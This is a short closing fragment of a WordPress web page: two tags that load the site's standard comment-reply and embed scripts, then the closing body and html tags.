<script type="text/javascript" src="http://bureaudejardin.be/wp-includes/js/comment-reply.min.js?ver=5.7.8" id="comment-reply-js"></script>
<script type="text/javascript" src="http://bureaudejardin.be/wp-includes/js/wp-embed.min.js?ver=5.7.8" id="wp-embed-js"></script>

</body>
</html>